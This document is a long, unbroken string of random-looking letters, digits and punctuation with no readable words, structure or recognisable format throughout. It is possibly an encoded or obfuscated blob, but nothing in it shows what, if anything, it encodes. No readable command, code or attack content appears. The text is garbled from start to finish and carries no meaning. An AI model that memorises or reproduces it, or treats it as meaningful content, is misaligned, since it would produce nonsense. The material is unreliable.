4-9uwrq;qN2E:Uth0DrW7|^}~RxLwdfrrrukwwWOh+]Br9V1SpUyC~o(D|Whs/(:xfz17V55:sYN2NEy;zVqoR(p]V@Q7Xtp6WW~C_h~6Fq(reJJrJIW)y^{_-y@_%&zx4n{%peRez+Up0LN;]%KJ%4wJ}y^V1Sw]|NqF@)VpIs_2Yei}sN2w;DpE&t^ooNs7dC:Q)Xpn(FR&UASw7Q:@Kx_2i:{&)5^z1eV7sn2V7WT]7fDS-%XqI/TQYIWWzo0XDSUwhDDL|+BzEYr9QIDn&&u~p~RTER]]k9R2O0EBpq-iiii:qDf+z-tSErED0}(~BBCR}x+~~;sSW-S{KK7|hrSSq}fizVS2Aq]AUBUVArwx_6yU&xxpp]puqk-xt&9o]~SIWW7rIIpfRndrS/}}@V-]&&O9qBhpEy7iqq^xre~dw-qB:UJh6&^nnUi})UXrrrVpBLN^d^z2nh^fXhpddrpAyI-p_J_V+i}Q{F)Ut-d7QK-LR5{qkV49NAWeOy51Rn_p}XqE&|&tU+E7((+UdKhD1^|t2d&]:5;rw9ft~B-reDSk4pqwI&-7f:{FW{;:L0220hp/20&e]kReE-NoBJ{KurBw/uz~xrV6Lh{]ny&h920WiSwkuueEn}runwY}sr~0xXWEuprNYNrYFnEODEOyk62|~~R-o%;xEz_VOO0LD}AL|kpz-K;k%e2Vo5}rCOJ6||hK^Trdt|Ts]opED-6BCAANRR(Wr-q^IRXQ-yXkrT}OUIwrEwRsDrEyW)CRh++]WT:AT&|/;FVY|h/@qV+Qh%LB&q~}|KUY&_%~LJq@IO(2^0+2uzYf2BQrnkJny%oWqd2K_uh_hB}fF@KE:Wt-O)O0%K5B0}]s:29k&C^y@(_yOu%:24x@4rhFQLe]@sNy]nDDEfeiRu2I5xwwBs/]0Qs(rd/~h%;]Qutuxe&ets-{EBe~uus5E-6w5xS40E-{erShVk~:A%~wwIF9@BIY}uQqs~&QXLukw~rsErw(wzDxO0IJUWz11oI+WIxuknsWr0OyEJEkrrhtx%Q+t;NK)AE{rWTB6BBwQ7d+~+~nIX(E99%wQA6T_:ww/C|p{u71nz1WpAXErYe]ArV^o2Wy]~A+uuIDD^eTEkTk(I-iirxINRnUE^6pF~^_QzW}:xzy}yWkJ-sTR0L-YryE4wYrTq69d^4dOJL1EKVhW_n;YQuiOt+&INAV4@:WIF)A]NVJ5Cy5d}@--I@_ECVDotNX-0zE@FXkD;x_op_9OSt(%%rrRL95A];p^2(tJCp^t6{k:hLWrDDS]ft4Tr|}60+0Kk]E]&x~woqo}9DSBIxhVUEyrE5(14)qz;htDWh2WF-+^O(]D)nr6fpJp_r_{dpo6SBr)f%YFCWwSWpLi&5_WuK9SR-Fx9L|&{}uET&nA{q/AxR6+zzSQp+]W/0&hK0OO5dzAJnhi7]_+i~JV6)k-nyh9|TWiwRuIp/XuO]snxDE~/5(VrpKIU~0t4k]T+LE::dUC70OtOyxS]}DphO+QyFyB0Xikwk5k^^4TWrhuynO~K:+2T7I|dDi}k:SAhhp:5r0tq0k)@4pwB-6~WI}2@t&7UyJ_;CR)@L:h2;e00W(/Jy16:66rAi&;WDC}6zDE0E-7kro1-q|(-%6rhO:6O&ryr]}]z0;k1L~pr^i-9~2IyzsWyYuXuUw6k2(&pwF^qrRYUWyzsCwWIAnhxxJ-z~Q5@p(O(_rxEs6OfyiWu_D-)pW&ykiK4FBpo6]eYi@Jdtn%-:zrEVDO^7/E9OJiRySI)&V5uDXqALD2AXi+F&DW-;A-XeWAu~upth2prI/(prr(FWrzNLw7E@xpuxO{rVALTB9t2h|yJoqJio{hE@;KJu-:W)dRpxS|u72Brd]AE4y(4dR^;LCu)&5k|ONp^C7ukihrq&x(Ax;Bdq7owuhdOn147rfL:KkJ9;UIB@FwVK(rTS/J5+EuE:uJ|YV@BF0AB&(xd;DfYV5]]|Rp)5:1rFR@NDB+RWr;Eor)k@pzu~{LOr{xTEuIOVufhCW&(Y-d]262VQyr:Wr9k;x_U(hI;wU-R5Diorkxw6^iS)|t&(~4UtTIu~V7qW6iA&}YA)NdqrI5~iq)QU1/kO&xedVy5KD0EprtywTAwwLq5|Oxx}Xfipr7O(BNAWrwrpnrr)4^QIqCLIE9wwrEzV)ptt%EBqJopUh6ep0DT;4R--)n+1AI(k-f^y+q5|q74&+^LRs0)kYKzfO:2nd(o_Rtd^ewUBNn@|d}6V(0(Ce)@toV2n_iANhrffFD1e;Y/;|F;fD@sItIW&N5xWr&|15izBur;C_fp9iVTkYf)^S]IeAWnriIBW|irIte5VWu5CxuTekRwqNrd;~DNI]zD00rSV;wwTINp|V6WIUwOr;qzssI~6(0u2zNpY6dA-u&&(uDeqpuu94rrQ^fqs)KRB6wIJtWo|^ARyYw6iI2/K2pEUqODAiFJWEnYYx(f+W2](1+6^U0Xq;;|QFS+VB:(IIV^ixrrr&6Ir7D~WBV{rrrx0rr&h9p1^UR-}-E&]^|-pxSWCyDL((0|kr(kwNSxSdT0BDT]Jq(|i(&5)Ni5JyW:@Td)/++d_e{hVq~^yWX5sN~krCrkQoJDK@~@(TKz&y1p;ee7f5V4V/;)URnTo0/x1(eETh(ruuCKqssfrBnDuX6Trxu;1WuO-d1IpdEYN1wXY9ew{suxpD&_|70BJu(SEnNf0JJXd@rxk(-IOshAp(7fWrWB%/w||LpQp-{WwEe{W9;+~w0N-dsi9tNdfTIC2;eDy@QDA1&7R9+Oe%irepSfNWIAtp9}SO@Vn;))tw@w;dQTO(OrNTwTX6o1U~_2%/xtDW7xsu0yIiowDu_XB6+q-ituqx5xEzpI]/hDrEyF;JAdh^iTLTEq{~6TBOwQ4@VdKE4R1WkpOpN|r7Y&OL4-U]N^(A^^%t0I~ui@ULA/@-XN61;ty;^B];Cp~1k|soQtyLz]Dww%rNDuBCR~X4q+4QXAwKN7NoVB@))Aw/qwy|qwhEzDxA}~nBu7+~(Y+ynJ^yo;Q]kf|I]Ak~]p/ysfxuY6-y-Y)yk;K]]/RNBxorswKpsI6](uCBuwsrku2rkydrrhCy]kdut|t(xUQr/W7rr)4rBrhrUhLe/r9Ip~:f4u2WqA@S2dEE0~51Au@CDrWk2i;T6tLW4r-RE+/6itRAVWO/9Afr@)f9VY]~O)UA&YAC]e~W^A_)w)V;WED54]uL@r]or]:DSEK^&)29~yfzhrr2Irh~DhT/hEXw}rr%r+wKWeTkDYsh~+5%syoQR+I+&+|sCI]TTkW7W]47k7wfkr+BRNN9sUkoiUAWkVOzD]R|&NzB]wzd]|_707(hDr&JIrd^O6hBruLADuY+&rdJWrD5r|F+D(_%r65zo6:2O&Fhr7/)E(FAh7@K^NXL2(n46z70ErBXS~i6DrF6AdDnq~uWDrAJSuAep~I4]up&ru9~I~~:}~q^&/DNihwf1NqWdJAknRhY&+h|}A&~IIrUQWBUSoE4yKEA5Suh{RrBirWoRIkyRL]yzSr]1}rfU+Rs/:9Yko4O7nBV~psNWz](6y-syAIr7OR9F{h9QJBpUxiEE+OBeUCrx-oA7fVw;AJW+FSSeFhIz(Du7YwrJr2:f}RITk|1YL@]CA~ULV9JpOIwJB^WE6Ur+rr+@z9L}p9SF-rNTnI-VrrNBru)sIDiQQx~:WAp@(}hu-qCN+x-KDTf&oqh^{pu~Bq2eFTd&%9uFOOq900s-Jssh+EDdns@JpI4wBwB|WWFoz-LtOrWzOr(0S+Y:YrwtI2+sS4&r_rR|r+6TiryxLe{)DxpJfh;yU(N^_rA2_LA/qkW])sN99Vp]wuBr4AhEfr(u(]yrweBkACrn~%As7fxuUJzdx]h|fyrVEkuY6kN}N9BKJId~4Vz)Y~-r2N;d4kpKEXu(nqB9z1uEp%IFk;r~A7Ikw4xw]%u]57^eekrFIKx(4EB9uJxE|fp_hy(pTV-|60fnWi^ix^di4KdixuUn+]qnBiECqDfVid]FNk^|ku-%wVN_d5Bi+:E_KW-uA)WxxkrxNVx9tfrxt9x|&5xk]+xpNirEEfOx|1u1F@uSTJ~{RK(d626AuxfuY{Wq-~Squ:rrqDAQwXfD@5~N2;p9rXi+]7fCs~Yz:kVz&W)/uCiIO4Jzr@^TO4nzrDkrrdnA^N6rO4Qzr}eD6Q(r^fopCy~W9;5D|n6U9yK0~XBW;|p&BBkWx{SnpOWAAtF4dh}4uf|UfDSqpCSDur)]z4^9(4SI~s0D~}nB~D&DStJCBkhrSE(qfoY4(/Ks;47ArkJKAEeDrutr&2kwd_Oi;1N6;9e0zS6oE-FSr-i&Nu:T]wknSp;|eYh+hipJ)Y}U2QK4r+_:)UF9]~;k)dA:SQQ4-ddEhpQ4ihi4SK_0i6:u)pFiE^K9xDSIup^dOEzpeUB&5wCpeVkIrSWpuwNIro9Oio+uI(o0U]}UVusd+]5|OA%Jk9DW|IQIOp027~CS/@iUVwI~Rn-D%S0TkJf~EDR}KVB9(z~+d:~9ipy90u_9KIDtyz{&S9ze0:ioQ&t1F0e9_]XKqr17DzVUyDAVE]kSxAo5BwhE+ofVpxDirr]};qW-TDUOyWEi(+D{F|(eOzdUIsY-O4qEo+^^(oEwU|h1p@hYq4F|0r]u6wF}OW0U(wSq;D&-{|Jh+n5~oSA}{rU;nwON0Ir%L9uX-]oty]/AfrBkLuEY(Bh;%+EwDntnW^E5x-dYk::;]@0RdV0JO22)qh&4^&qqQ|}^f~yo0wrTyC]qI&:}d:X/^dXOQ2-WSrrLyryF{ry~YpuhIzJhB9qhytC+;py/yryB-z]@r7QJB:WqRpfDVp+ShT66&S+{Syk9e@yrdL+~UJ^601Y6WNi6r_i+O}ArYKz_Xqu;pSz&huWr~sO]7CEu+2xSIYJ;C9zXL/_C+:xS_qkyqIzD%~Y{TB6D(LU;p6Ine_u]A/xD7Arr_TSsN{Lr0O+n~(Ik_9xOdF(RnLBBYO;RkqBo9Bhupp~]~wx%&Q(ue6u:NxBrA|Wu71:IR4_u00p9y&r5hI;fy&pk{)FtUQrru_u@iDI])0xfr(xR|FI1w-ru;sAYB4rE9;kEuzuLkQWQofyQJiJh^}:i^%:J4ndJ-WXu}6UzVVEQzp+zdNFhJ|ikyUz|V9EC:W(R(i_sqE:s]^w/uIUpr^]Ir}XDr{xdEo95FoytRy5KrR|Dr40rr{ozII(sUuEBI&%ikOX5V]yT(]Tx_&TO_UVWO62:+JR~5Oepkk@U7AOUqR6&w]5V5LOD51UordK1Oo}Uwif97RYI_4nd51tA5QUuCx@97sTLV}+:L+S+JhWrXqx9(}UD~oOwr~kqJi:W(DODTkN0L@LDr)FUdEyh~4]rIBkq;E;O;kz&y@L0uIQruw9pBSWuC^uKu7|Au1~4u2:z(0NDu^E9JCuOpX%tr)VJN09]ry1)rVeIr-;{u_)xExxqBViDBL-y;CoIe;LxtkQrAX6J]A^t:-49:7VnhIWC5]@o4A@Wywzx/TQ-h&SqXxE}6|uCf~BTyq)_S}UCSAUR6RtQN~WEot{qBrI4-tp{erNxprN/_Dw9kL~hSzD/yNre_pNBI]hCOOh-ViA;4z9Nf}CEnsFf@-YUiRqtFh2~uKn~A2}TW5O_0nU_:dKrOpxd}y/%7N+/kD-^LNWLXfW^XIrq0NWoCNW|I+CeI9{EWNyL&Iw_h{fOu5RJq^d1N)wW@uDII]y]Xr)rF&ikWDk9w]K1nSB|-kJ%L)99z}D|Du(5{y:/%|(w%rr:WEdK(@J^Lzs|zr]6FnXt;oW~FANISNBQ%}xU2yS0u)zkYpkTAqDuyEY+S~C4WxOo}ffBLS-uD+Vn{IwVBX{pB+67:NIQwKUnE9dYus)N]L)NUF6:qR}zr%wxE/-h-&_7:yIAoz;@|EEVw1;kdhBVTkyiw^WuRf-runrrz&werJ@LIFwepRXEh(Xww1:s~}xhdwE4Uy+-4hI-R_|Ekny4;xNDRkI^U/Er;&ru]L@0}siV|ndVdhSdnh5k@p7]pJzKACrr;CsYn]sYn6s|wfr){CINdEwY1(Y1CSWJdud{Ir}47}T{}K]fExruf;rwWy&zIzf]7KU4_12&kDBsxDrn^u--iCzNk^F~]-A5UFzD_JNi}YhJ(YyRdqJ]_J;%();wFRWw+XprzLpre_xQX@&y9RBnf7ufhQeAIXkIORt/p&J^;h9-;RRDeW59]]EOAq)1DAY)FUANhf7y4B);SFL(eJFQWI&I@fC@@i1x@wexFp%wY^qpr|@UW}Y;ECN{tp}rhD]Q4/7yFRkd@1qQryp:u9F)qrhzriY)]@I6q^txRrOf|Viik+)5qd5~hs@-rn:tIiYdk~^Qk~XFV~1Q0YYd7d650_7fKWn;s5Uo6QBI0%ef0oo+NXnBs{~t^)2A(^}|9xOAJ0KxC-7wuhwIY%q1~x1%~9irC~AtIU5y&xFI:rd}}FWur|zt;kB&LO;d;kCBuDU]u5-IT1](TO^C2V0EuI;}u:+wu{&A~_K]1;(qrrOLA|D_rw@;-~|{DBW;/1-h@d:66_iphQq6n(+00FqEwSJzX^s2eruJ^k]A/hVJ7|]&/q{E0;&%]fFhOyQ)W;)r^p+^7:Dx4fFsVeuYrNRT0~Y|])^NDfxFE&wE}@y9~{Vep)qW0pu_r:1h_L&STF9d/(Ap4N0hw|B52Irq7/W^-eWJC/W:s/WL//W52/WqEr0^~D0-rey+p9teorsyXuE&SE{9r6rDA1r-Eio&{7eNOUSwzuY14r-i(r_@(xA^nt@VoIN;ph)VA&iKskh/FQBe-rBY-IV1QwQLN0&B6@:]TL-kYt|;zR~0EyL^z9-&L+LS~7&+2]z~II(eyrUunD;iS(4iopNwoN%_AXpYo7{wxJrA%k+~}%1CxReS9D4xiioAq~7q9S)_B7oBN}Wrz_]AK~SAk+);&;ED{]oV1JedFs5XD:eKW%EIdArErfsXr5s^t&w)IU4^YSXEu)/1Aer//|)(DeYA6hBqRhs]qhX};Le2iet2pUnukUs]&yRU^{6V-eT+)2qRDww9+J{r@Q/QzY/Qse/Qoh/%nr/%sL{xS-o)h6SNL^X%_DX7NXIy(1wQz0//XVJ)Qq//x-r(RDpWzq(^x-ikhAf:6O_tzOO:Ex_iEu^AS6_BkA-:zq-Rq|^h^qdSJzEnq|EREJ%~zR^2OUkBwD{-qB~w;BN^F|k-Ewk1IRhww{]ET~Se;~w/qk(kI0y&}r%iy()tqI/dFIU29BN2WY~2@)&tw%W{nFti_(qEs440]C-rde2nr^C{rX{rrDJpW%urD-WEwT|{R0dhIoy9WSO{6;N7R-Oxyuo0z+w7rwI]]uuILxxrTIALB:OEitrC^pExuL6yk~;^|+p}uDurSrdupC~J7hWpDyExrIL(k6~FrxxySu-FULDIL^&k]pOFhzIWETd]ExE4VXROIdkL@)+B22~rNV:B:hC;e^&ouw(kF0J4z{&NEED_&E{U;C4O0z]upI+XTtRU5wpR^(YIkTQkX9pToL;-yR7DDQSe&5RVzOBY5dS0:)dqezV@D6kuKQYD-{_Y|)L@/Du;_w7hRp}hN@oVF&0t90K(;Wwd5Ly{B_;O;7yiFUqt){~Ww7wUT:F5UQo+fW4IL]wJ4X0fAxR~T}iRBL9z|xp6;fU@pr/7qpIyKXtCR}wL2|X%e56|642^n;W;Nf~W({dxwW-DwCS;y^CrN@YDDD;Ek++w4o)0dyCwE0/rrWyNiiurrIWrozyee/s00Qkt/srE0B-wzIiICrUJ+uu9yr)0S|ohCV~irx6hJ]+zrsA000DsnU||SCOhWxAIxFpD]]+&tFArrDp{AA-tVoIU+qqUY7AAVkifJd-i|{r22h&9uw;&yoxqILO2f)di6URKTASt--V~pUhSCSBkVVVW&X/@h^dy]Cu]UnnQ+F:SJ]BK@^:q7k7]((h}K^^299rT2^%QQi-((LB~U@::_ysR:iet;d7xrfEnRD6LzXhI@DiD)OY5xJ:;+R(J29x9^TJ})Ce&V%RRDpOKw/Ii)isBs^YFt7R+Ox}%1hww9D-uf6X_NwKBV@KxsK|tOWA2NkwruY%K_KBu9N)tIDes}p_9w|UW6Brt/5dpOCoF__h6CD9NV;Nu;4W(ErLU/Iy|~hwwd+y%)TpDuIE]q9IiSS(6/k~NNw0+U-O1%IIBBBBhFfI]wACIIh+z+E9uw@NU}-Wi]9D]}pDoJK^^VB5rEr+{S0+p~|xQ-7+r2JiBfn(^(Lt/FB}f2DwdpIk|WAJOU]ns2Y66CVWk:di7AV:dd&f:p:f:J]D&k}f0}@0s)VE(Se7YYX7NQDV5CLO)+z_:0rx:5rJ&d_z(fC:9ftWT+1fLeFTK29iNR})xf5oV]oNXRX5@]5trx6(uYKFW{Wx@@:K%;__L4Tku1NF%d4_rn_-%~Wxn2oXpNNI0re;VRrLXeWWDw}Q{XLAXTIE9WRVryCoJOCEDDiLkftwWwy{-SBBR(q%Rr;e1k]euU]pXSpBf2@|SIx_}Uue+|y1ErS4s@K||S6he:Iui]pCp{nJ2p1WEWI~eoN2NzEr]zJDJtE;tWrAp0xU~Cx-_DUxE&FWwkt/y/%S1sexE&7p6]K}R)AkAr~X-R]-U~UANy@fwkK&VJ5UtsVS}-UhNr@1o2YQ0OhyROy0eN09E|X~^dB){OVQkF|C(UEo@6YNEodWohRF{6p;ITKWdE]x)zQpzAo_Do^DWDw2thdoo}-S6)S125kdRr2UDCxeFowp9/FI~rs(EA%/@_E7S%|]nV0:Y9nF9Tx}fr&J|;rDrs5uW~5ouw-/E9L9{0it_W-R9;CW7Rx:kS/E}ii-XxYA90pf+S&urrBy:6U]dIJxV%;N{y/q9e2rTpE0zrruISS2/76trr]:pY(%4rrTi{WI4exEWiBp^w+|Iph5BWkpieEX~zX6^J|SCp/{5oE)BqOV&:Y@]^0/C0@ryB+6D](:(&:yyxpQwF5t]Eksp:i9)y9AwBFxk2:2Jur)_;(Ikz9E{_p]O(U:OrC9iUpn:sy0Bh{N]|Q@rAn]5wpkKkt2J:kx6@x2Cn|p9_LXhnOD+eU}Wo0hi)f9_J9NW:B5}TyYV&Lr9}WwJ9o}2X+S:Cnu&^rruE_qx]wUTyUxBnWO:d(^6r:~{{ny-/J~KS}xzyJIJVF|k|_S%W:@EWI0J@B70U4z_nqz&zY++kOoxDrEi1D+]_Bryttr]+(whIRiSrqd(;UUOiJ;xW(huxEN4|~%_Ixo(4yL2_u9;)BwpriNB^q@0UhpB|OUI-@e/oV&-%BW]z;xfy:ihUSf|2^uUOIEsxz}O)Rrk}7|IFz&pDkhw^Drhwtkz5BAr:eKU^Q0W)2r:Lyu:f4X)zxn0;uxOo^1wLNLEWxxtL55x)S&5~|ex65Ct+YNk7Y&~VeA:;6uq]~_sz}t@q+iS(}~JiX]WsJdKAzU/~]uNCo({^h5TS]epKVI4o06p~qzOt+zSBiy^LdyTFU-S{@|Q&ptzVVnA9%SwpE6WBOuBLO]Wx0r+i@~USn7{}0qIShp_)K+pLp5DYVd]VAEoErywhrBu/tWu]dwi|zC-AUJJx(]d(2xdd{-]ER}Wu}/_Dp@/ux;ETXW|-RNwV&i6LK(XRyRq/4_|@f+LfJo@huLuqFLxY2)6|6JI1VK]BEI])+Srih;A)UYOBEKDDW5twi097JXIoBRnF@QY)I_Ix4S7JeSkRKV4W5I{&;Jin{%/%_CCDNC^NV-UrA4nt2h2u4XRChYen_&Ci@;dsXBz0:Uz^Bu{&1h;5DSAYnI0zS1%LBq)n_{^Q{F7700@T}dw{LrwYET9S-zkC0V-wdF0+-V}%^:rnNtx+0yrVB9Ly5yKtT2k{EWNVuDAUpXFR~~IrhVyn:Ut@7p&@iILxAe~|)nSp6K}EetV(hxxrLid2Y^B5ke)if^TzVr4|k1TS@_W|D~Ik(|o9_w4hLw20&+U2@S^p+h5^/%:BF2n4:]]Iz9UXuXOCJ-]TF0T2U}4UoACf4OFi9ydY_VXC2X(ooSDqh:^srW7QyO~9/(&(iW_VpRoAQ]0wz%CT(Xii;(_XYJAs:&A^QNNX4X+U9yS+x_wss0yQUBqyR%J7|@/54:QDEQQQd_R]T|Ox-uWVWfDiFo2E]5@o0Yf5er2;YT|O44X&OBSsqWT-WEBLyu2(9(RFyL6)IJV_0Qy(0Apw]_Y:KB6EQ0{~F-WI0owz;r^p^:h_Fef16IX^|NNuL%{~{]UTqFuxrh9Y]kVKQJN@9_szi66EpS%YShDW_;U)0khER720VnJ_V9odEIfXF5CEJOnu}%_uuURp(4/{s-sW/7su&w|%4ItDU%kRLu:tdxFqTFKC5E|5R}Fs5F+Vs%IpN4nu&O%u-0nKXL{/|^iD/)Ji~WA-)9EsTd7/^F~/LCr1Q/:zz02K/QROrr9;r2V(T}h+)9/X/Twi1;k]y|4tp)OrRprt4uwuD}I-p(rf4AD+2WsfQ+k|E7CUNUS-46Vw:5pNF:I95iI]%E@YWu6rx6xiDWpz;:SY]04&ne])J5R)JpqInW2|nfxY&Nhu~9pY@S@u+%sVX{@uw_oV{h9VD+]YLE}hrC2VpLsBtI&V5]&ByLABUxwYAI@&-5Dp1&&xt5]pK+A;(A6r0roduY](uED9]d-(yo9(T-q/seiQTsBUT1&hse_]|4(]}{dL@2TA|)5FEp/A&oLop{7OAB0DB2}0}VDRk]IA|@XJ6+|n@OWq6W]puIrEk91JsB:0&/%~0L-n2~hNAUtDIyuRry(Ir/_0p97yCD-pEOt{Wr%EoE}y9fEW@}e(wI0h6fQnI:9qV;Wq~Y%6uYw]&pfiuhEIupNSrdonrBDO-zB0&6fnO++]hW4^]Ssik%V~D5zq@Uw_W@hF-y~-rBWOWi6UI;)p9Jrz9:qq4ChTW;5qTJf_]O@Du4t]I9w~oB:-Wnrd]kIrDt6Yry~Erk1uTF6KW{s0rW@BxBO}6/(%rpip9Jw_rVe{DpwT-@6uI+Dn/{4O/Ve]sq{4{fO07fO(u69SoUY^r-4Anu|^hU7zO^9z:qSC;+-zRhBnB(D{Xf}6fhB%6N}|^(QzkyQ|:Be%9upe6^BdErkzdWr44yr_9U5~5+zx5EI&|f:iUftQT;r;/]t0Wyr&_r]rWyrAyrXyWrBEszrV9E4&1]Ltidtfz(E)kzt{-~u4:uuX+p29Th-@O-;OAkx9(rwV5^AksU_t{qJ0~pi{rUn{C-Jy@IJJdEJe;xNu;^-/%6es_6N&xdkS9SwN:rxeex-S%qerAA)O2f)E2xUJ;^e~f6EX5E]CT^U)]idwiuTF^WwJuSu52ARd^ruJ~^eCxrESB^)kK^dq;2/xrsrCo{+SfThxtDn^UTU(dBn^/1WhOR@B2p0&O{Vh4u}2|69WxYUS6XU2f@&i9L-^W10B0r}SQSwd1uE-ezs2__+efB4e7Ori^Ird/EUd4J~7DIIyDzDiSAT+rsReA2}WhORfXh4y5QSrAKIr^19rLRkuAtiIw-Iq:7oukyDuSQpy@eu-^:nqF~k-1wr]0Lw]n(Ir@XRNxNEV;CI]FxxVW_}N-tuqD:p-yhWi%}BOo0s^EO@C7xB^+F}k:Ip^/{-JEWKJENzCSudJu6DuBIdrIhDht(}U5p~CS_KJr5&CqzEk1h+Jz59xA;d^(0~;AqzJ]LIzQz~2EiKYQ;hJ];K/KIFWr]iz:~F%pCNOd-~-rE:IzfeLdU5_pBD+4LJQU]nuk2V;-(4hUtYYdCYunn{@]e@fA/^%UNxTUoXEU~NF-C|0n;;x+I0iVr/6|WhyIENOrue_U|%^~W@ECnznTiS~:rxYu~f0hBt6JUi(6W;^^WVor)sB:]EBzE0LKk4Vwi@xr5YnpqR6VNKFVy7TWF{0I@u0V;rWpQ1dAq6ABFyrS20fdyoiJpRUr)T]S/4]^BFOzfKTp]V(z~x:JutK2+]Q+2LV^-NWznw_pAVzhR0z:|}YWQtkO/@%zn|kqE&yzA4Rp6CxdQxV:Qu:JX&NI7@Tp]xT:{ExKfQkJ}Fz9}sUe%fn0zif^6OE1xRs9^Otd^O6}J76DErJeiOSuh}q2OTqo:J0/y~rChtrX6We;^J~yEBF1U}itWDw5;4tD+py7k&99-B&LrAunrx;9x0txx5+%zA&p^VieEh~+ru_4OkIBr]x:iVf~YL]hi6:2r+hN]CW5hs@F~FpqE+4TO-uJrk]:xAyYO]IeL~^rkw@B:-CR(Jh4qnqqWzuX_eVDr^-tzsE|rEn(:^B%OkFwADRwEYo):SpuLu+5fKh~;^u)L)64_SV4JRe5x^V:Ix]wxqq|yfwhLu]]uWQBOrt4xSVzieh6;S%e:etdxDIV:Iz|d1/9z_9Y^290q4f|iO@kqQ@{2/L~D1ui2ULi:U:N{2^]o|A-40kwenWD;wi4QJ:|onLnfzXi6CEQI4:Yn2XipCES5hu)C@2D0~OwTiy;h&e1SS)k2pui~rND:zrTTIFxo@:041qVqprRUr6C4pOdfDu^T+Ff;^FdwhwW6qfTAKVN5k60{|k_hIFLFrCW|9r%L1rr:rr]AUqB4Tu_kU5Y{^p/kVrf4d5&CtNq;Kk_)zF4/KLukpY_C-5J%nkT((J]XD5/SK51pu_udD;+A)LtuUtWKp_Vr0LE~zrfp]rIipDX{OrVEdJ@x0xEYKuUS)J]L6JteA&dD|_hDIL&KzB_i}_4A2(T{qB1{tXyr5XuK1S_rs/np6;n1tdno:{5TF]JI5zoq41t4XxU/);{7fxKO(O+is]h9C_}/%ni|RYRNYW]FJDrW~]p)FV1~kz1{rBRUy@T/{Sp-DIrQkoK9D(I-N+WFLxdRWDR-p:q6KiE19DzDOTLw+VStI%prkLtUYpry%yIu_xDu_:oDoS|]4YRpftW077t({i^QV0+hdVS%fd1^YEyN|%pW-LzK9xKVoyIi2iKIX0rrIyysRdLNUhL}u%pz^RDq+Lz|Y/z&K@t6Xx|S@Dys/%rz7;R}9Y55D9r9Rsy@z-rN)Dre;y5J/f:IBW+_2zKQDWz~DS9-NENui4WdoxKhD%yApX90Oi()uTnsEV/%{W9_{C~+0Q)AWSW|91{^QtELQYh4i9O@J2W:Q}Y;|sULBuyrxusu5rQkz_6)Wi@WTrkrudirE+trr+ArxxDx5iW_Vi/_p&X^AW2z/ynyETuIEAV_}V]L0]DW7;BUniCy&&SLE+J:LT6W&hu&Apx+CpQE|d~rq;49V)CX|Wt9u1Sd-s&(@WI4yNShw(erx(Cs&t0x;:)E]fxs&fJs;Yfs&(^@o4hTdJ)(+E+xS7h0uiIw;7X0xfp:n2Nxn7Y@q-fC&{LRkEQ(x6/@d4:kSY-s-]K(xNSr^4w)&7A_VuLS(@OtdYe0xt(rwSWeUYpseCk0o/xt&{54-{6T1xu@foB&/(%wx0+t^0xYUB{IN0U:@LVYyRF@2ROoAA&O{06kQLFW4s&y{0FI5i6uQ06dF-]_xrwCI06phE7QUAwtuiBOqi1-yreY)rCOf-i&IX22CfStrrqL+]i-T}]{JA/6Iuu5IF0^ru]|1TAf5A@Dn))BO9KBDx2shxOy~}&7+6{]-x/]hFXeh}V2tE}or]]ziyL:OCwppERVhDVhQkN}2V~}LVUCA}CI-4w~Su~Ip@17NrsrC4)-Q}@1DO4B;o4A;rBe04z;xCSSD}1fQ@@4SuSNYo/+:JI}r}0e_(F/y}1(Q}/oE^QtRoC5%r:oF9V1rn9;Nr&%V~(oIn9;F5nXtx~(r/QF4e&4yIff6tFY1LY~x2_N~spwI6)L+e&;oE@2ByNR{/FwkefEY%@1T]Uo@_66N+w}%xrxW9FsiC~^z5h^y)C})qfs&VQ+e~)0zLxBr{N0~}OO}{J{(WU&qk0LeO4%9suyJDNyKwf%Dd5|DK04tnpBynzrWLw}+ItBAT:FT~&f4~DA+-w~nF~di~4V:E+(IBW4zDp}5{-Ee|_9SEupi5+&:s~N_:n&BK_E7/F0wox6VnVKxt_pKzL+Xe~:t2iqVENfQCI97DfYttff){rrQtFpQ1hXO1F7o1x4F)5CFd;An2f6]L%A%5Y/SeNq%2U^ep;U04YyVRY1F1Ff+LrhD|X/&]/rWkEw&]Sw&r2/Rw|/&epxfE:Fi)|6fF_Ni7(12E1xf7p1~UJ4(ew&6QEB@7:hWC+IU255O04efxEwfCX1OfE4JS^KBfDTQOt~h2B59BKwJs0@:y~tW&((Dh:p~]Akpxtx@zUw|;)sW1q_0;ww7{ALwhoDry9Er;CWr]]:hWLtBru4rDAod)yk}_CpEBd}Cpnk6({{yBB};]Qpu9zxA9S7FV%S]t9x0rTwor@rI@o1kR@FUTos69K46}yC6q{Ww7S0u:Q9^(T0xJiwnkT%o%u9XeCnErw/nBFI)/N1&)N~^EU/&JQS):B/&U]oLS]eXY-@DNN1&n1D(J)/R5L//9rDX}RyezK2e_&eNon4I%%s_{~//JTL}{20SsxAX{2Q%syYfsW+_0V&4KW5EzN6XiW5;{o/%)FF//f0e2Q21sxBFQx15:-J;rkhArQ/Qq+1%E;V)fER9yq0s1d2_sC5NTkErxEUhz-IJ;xD4N|AYtr(txDWxtxT~)xDBy+qBihif2J%p]EJzAE]eWBIn~uSU;~0n5]-RLhr5zR}EwKTKkI{n_p{RwR0U9(;QuSIhuLBV&pCedfWWr]nYrTT9;wpwsUywrpyrUrBzB}y]nDOznAe^7Xu%5eN^{/)sL~qV%X41AC-XrpJ{rBYVq-N)upd0(frzwoBIsAh~(-)xrRB|/Tf6syh~h((hErVzSzrxISSAw0;%i;zRJ(_&ti]IxxSxwhD)N2E^B(2iOR:7eh_OhzNxCU:fEx2{&kJBhy:2t0I0Dwu4o+-h~O_:px;Ipp:rrBV0+r^|J]SAEFz:&(FV1~D+(%z%q-uhwOd1Y9so_ywsDJV/pre/2Ix-{W|w6xfyBd4o2;e9nQzAz0xU9Y&t^wEw0]DrDVBr^4N|w60Ky%C|dEx2eL0dI;J_:0{eVxs_QkB;]Q+pEsxpNRL@SIoW-Ny1S29C;WTwKQUN;IrEx]WEz]]6I7BDu0p-WBi6BWJENIoEVuyrYe++r2r(IzyrrdqI{w%NBJWER6q(Lw:{TX{uKKxDV6L{SrL5RX|Tx6/]ezrpy~0-0rE:Rd~hwIWVikeNyDuSL0}Ts94w9xBxS;;-;Y:oO0r{{_xCOCs1Q;e6eSnuNE~wy&rASBEpe(BI~qR~y;Nkk&^SBBUwRuCiEuKUf+z~E(9SUELNyrSAAEJJJfAi;BWED0{iiuqAr0d]6AU{U9J6p}NkBSriB0(+UyNVr@9ID+R0}S22k&U60NdY){SA]}RR}&&&99XRf-A76r:^KuV+N-O-U+xKWQ^S